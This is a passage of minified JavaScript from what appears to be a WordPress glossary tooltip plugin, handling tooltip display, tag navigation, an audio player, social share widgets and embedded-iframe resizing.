jQuery(a).removeClass("tooltip-bloated-content");"no_animation"==b.tooltipHideanimation?("no_animation"==b.tooltipHideanimation&&jQuery(a).addClass("force-hide"),a.style.display="none !important",jQuery(a).stop().fadeOut(a.timer).fadeTo(0,0).css("top","-9999px").css("left","-9999px")):"fade_out"==b.tooltipHideanimation?jQuery(a).addClass("fadeOut"):"shrink"==b.tooltipHideanimation?jQuery(a).addClass("zoomOut"):"horizontal_flip"==b.tooltipHideanimation?jQuery(a).addClass("flipOutY"):"center_flip"!=
b.tooltipHideanimation&&jQuery(a).stop().fadeOut(a.timer).fadeTo(0,0).css("top","-9999px").css("left","-9999px");jQuery("#tt audio").each(function(){this.pause();this.currentTime=0});jQuery("#tt iframe").remove()}}},glossaryTip:null};
(function(b){b.fn.glossaryTooltip=function(a){var c={top:3,left:23,maxw:400,minw:200,speed:10,timer:500,delay:500,endalpha:95,borderStyle:"none",borderWidth:"0px",borderColor:"#000",borderRadius:"6px",padding:"2px 12px 3px 7px",clickable:!0,close_button:!1,only_on_button:!1,close_on_moveout:!0,touch_anywhere:!1,placement:"horizontal"};c=b.extend({},c,a);CM_Tooltip.glossaryTip=CM_Tooltip.gtooltip(c);if(this.length){if("A"===this[0].tagName&&CM_Tools.Modernizr.touch)b(document).on("click","[data-cmtooltip]",
function(a){a.preventDefault()});c.mobile=0;return this.each(function(){var a=b(this).data("cmtooltip");var e="undefined"!==typeof window.cmtt_data.cmtooltip_definitions&&"undefined"!==typeof window.cmtt_data.cmtooltip_definitions[a]?jQuery("<div>"+window.cmtt_data.cmtooltip_definitions[a]+"</div>").html():a;if("A"===this.tagName&&CM_Tools.Modernizr.touch)c.mobile=1,void 0!==window.cmtt_data&&"1"===window.cmtt_data.mobile_support&&(a=b(this).clone(),a.removeAttr("data-cmtooltip"),e+=b('<div class="mobile-link"/>').append(a)[0].outerHTML),
b(this).on("touchstart",function(a){CM_Tooltip.glossaryTip.show(e,this);setTimeout(function(){CM_Tooltip.glossaryTip.pos(a)},c.delay+100);a.preventDefault();return!1}),b(this).on("touchmove",function(a){a.preventDefault();return!1}),b(this).on("touchend",function(a){a.preventDefault();return!1}),b(this).on("click",function(a){CM_Tooltip.glossaryTip.show(e,this);setTimeout(function(){CM_Tooltip.glossaryTip.pos(a)},c.delay+100);return!1});else if(void 0!==window.cmtt_data&&"1"===window.cmtt_data.tooltip_on_click)b(this).on("click",
function(a){CM_Tooltip.glossaryTip.show(e,this);CM_Tooltip.glossaryTip.pos(a);return!1});else b(this).on("mouseenter focusin",function(a){clearTimeout(CM_Tooltip.timeoutId);CM_Tooltip.glossaryTip.show(e,this)}).on("mouseleave focusout",function(){c.close_on_moveout&&(clearTimeout(CM_Tooltip.delayId),CM_Tooltip.timeoutId=setTimeout(function(){CM_Tooltip.glossaryTip.hide()},c.timer))})})}};b(document).ready(function(){setTimeout(function(){b(document).trigger("glossaryTooltipReady")},5);b(document).on("glossaryTooltipReady",
function(){void 0===window.cmtt_data||!window.cmtt_data.cmtooltip||CM_Tools.Modernizr.touch&&"1"===window.cmtt_data.mobile_disable_tooltips||(void 0!==window.cmtt_data&&"1"===window.cmtt_data.tooltip_on_click&&(window.cmtt_data.cmtooltip.clickable=!0),b("[data-cmtooltip]").glossaryTooltip(window.cmtt_data.cmtooltip))});b(document).on("click","a.cmtt-glossary-theme-toggle",function(){var a=b(this);var c=b(document).find("body");a=a.data("bodyclass");a.length&&c.toggleClass(a)});if("undefined"!==typeof jQuery.fn.dataTable)jQuery(document).on("draw.dt",
function(){jQuery(document).trigger("glossaryTooltipReady")});b(".cmtt-post-tags").on("click","a",function(){var a=b(this);var c=a.closest(".cmtt-post-tags");var d=c.data("glossary-url");d=b("<form/>",{action:d,method:"post"});d.append(b('<input type="hidden" name="gtags[]" value="'+a.data("tagid")+'" />'));c.append(d);d.submit()});b(".cmtt-taxonomy-single").on("click","a",function(){var a=b(this);var c=a.closest(".cmtt-taxonomy-single");var d=c.data("glossary-url");d=b("<form/>",{action:d,method:"post"});
d.append(b('<input type="hidden" name="'+a.data("taxonomy-name")+'" value="'+a.data("tagid")+'" />'));c.append(d);d.submit()});if(void 0!==window.cmtt_data&&"1"===window.cmtt_data.doubleclick_api)b(document).on("dblclick",function(a){window.cmtt_data.dblclick_timeout=setTimeout(function(){b(a.target);var c={action:"cmtt_api_call",selection:document.selection&&document.selection.createRange().text||window.getSelection&&window.getSelection().toString()};b.post(window.cmtt_data.ajaxurl,c,function(a){a&&
2<a.length?CM_Tooltip.glossaryTip.show(a):CM_Tooltip.glossaryTip.hide()});CM_Tooltip.glossaryTip.show("Loading...")},300)});CM_Tooltip.parseAudioPlayer=function(){var a={defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:"95.5%",audioHeight:30,startVolume:.8,loop:!1,enableAutosize:!0,features:"playpause progress current duration tracks volume fullscreen".split(" "),alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,
alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!0,keyActions:[]};"undefined"!==typeof _wpmejsSettings&&(a.pluginPath=_wpmejsSettings.pluginPath);b(".cmtt-audio-shortcode").length&&("undefined"===typeof b.fn.mediaelementplayer?console.log('The jQuery doesn\'t have the function required for displaying the AudioPlayer. \n This is probably because the jQuery has been reinitialized after the "mediaplayerelement" has already been added.'):b(".cmtt-audio-shortcode").mediaelementplayer(a))};
CM_Tooltip.parseAudioPlayer();CM_Tooltip.shareBox=function(){0!==b(".cmtt-social-box").length&&0!==b(".twitter-share-button").length&&("undefined"!==typeof twttr&&"undefined"!==typeof twttr.widgets?twttr.widgets.load():b.getScript("//platform.twitter.com/widgets.js"),"undefined"!==typeof IN?IN.parse():b.getScript("//platform.linkedin.com/in.js"),function(){var a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src="//apis.google.com/js/plusone.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b)}(),function(a,b,d){if("undefined"===typeof window.fbAsyncInit){window.fbAsyncInit=function(){FB.XFBML.parse()};var c=a.getElementsByTagName(b)[0];a.getElementById(d)||(a=a.createElement(b),a.id=d,a.src="//connect.facebook.net/en_US/all.js",c.parentNode.insertBefore(a,c))}}(document,"script","facebook-jssdk"))};CM_Tooltip.shareBox();b(".cmtt-embed-btn").click(function(a){a.preventDefault();a=CM_Tooltip.Utils.overlay(b(document).find(".cmtt-embed-modal"));a.find(".cmtt-embed-modal").show();
a.find(".cmtt-embed-modal textarea").click(function(){this.select()});b(".cmtt-embed-copy-btn",a).click(function(a){a.preventDefault();b(this).parents(".cmtt-embed-modal").find("textarea").select();document.execCommand("copy")})})});window.CM_Tooltip.Utils={addSingleHandler:function(a,c,d,e){("string"==typeof c?b(c):c).each(function(){var c=b(this);"1"!=c.data(a)&&(c.data(a,"1"),c.on(d,e))})},leftClick:function(a){return function(b){if(!(1<b.which||b.shiftKey||b.altKey||b.metaKey||b.ctrlKey))return a.apply(this,
[b]),!1}},toast:function(a,c,d){"string"!=typeof c&&(c="info");"undefined"==typeof d&&(d=5);var e=b("<div/>",{"class":"cmtt-toast "+c,style:"display:none"});e.text(a);b("body").append(e);e.fadeIn(500,function(){setTimeout(function(){e.fadeOut(500)},1E3*d)})},overlay:function(a){var c=b("<div>",{"class":"cmtt-overlay"}),d=b("<div>",{"class":"cmtt-overlay-content-outer"}),e=b("<div>",{"class":"cmtt-overlay-content"}),f=b("<span>",{"class":"cmtt-overlay-close"});f.html("&times;");b("body").append(c);
c.append(d);d.append(e);"string"==typeof a?e.html(a):e.append(a.clone());e.append(f);c.fadeIn("fast");var l=function(){c.fadeOut("fast",function(){c.remove()})};c.click(function(a){b(a.target).hasClass("cmtt-overlay")&&l()});f.click(l);b(window).keydown(function(a){27==a.keyCode&&l()});return c}}})(jQuery);
(function(b,a){function c(){if(!e){e=!0;var b=-1!==navigator.appVersion.indexOf("MSIE 10"),c=!!navigator.userAgent.match(/Trident.*rv:11\./),d=a.querySelectorAll("iframe.cm-embedded-content"),k;for(k=0;k<d.length;k++){var h=d[k];if(!h.getAttribute("data-cmsecret")){var g=Math.random().toString(36).substr(2,10);h.src+="#?cmsecret="+g;h.setAttribute("data-secret","__cm__"+g);h.setAttribute("data-cmsecret",g)}if(b||c)g=h.cloneNode(!0),g.removeAttribute("security"),h.parentNode.replaceChild(g,h)}}}var d=
!1,e=!1;a.querySelector&&b.addEventListener&&(d=!0);b.wp=b.wp||{};b.wp.receiveEmbedMessage=null;b.wp.receiveEmbedMessage||(b.wp.receiveEmbedMessage=function(c){var d=c.data;if(null!==d&&(d.secret||d.message||d.value)&&"undefined"!==typeof d.secret&&!/[^a-zA-Z0-9]/.test(d.cmsecret)&&!/[^a-zA-Z0-9]/.test(d.secret)){var e=d.secret.replace("__cm__",""),f=a.querySelectorAll('iframe[data-cmsecret="'+e+'"]'),h=a.querySelectorAll('blockquote[data-cmsecret="'+e+'"]');for(e=0;e<h.length;e++)h[e].style.display=
"none";for(e=0;e<f.length;e++)if(h=f[e],c.source===h.contentWindow){if("height"===d.message){var g=parseInt(d.value,10);1E3<g?g=1E3:200>~~g&&(g=200);h.height=g}if("link"===d.message){g=a.createElement("a");var m=a.createElement("a");g.href=h.getAttribute("src");m.href=d.value;m.host===g.host&&a.activeElement===h&&b.open(d.value,"_blank").focus()}}}},d&&(b.addEventListener("message",b.wp.receiveEmbedMessage,!1),a.addEventListener("DOMContentLoaded",c,!1),b.addEventListener("load",c,!1)))})(window,
document);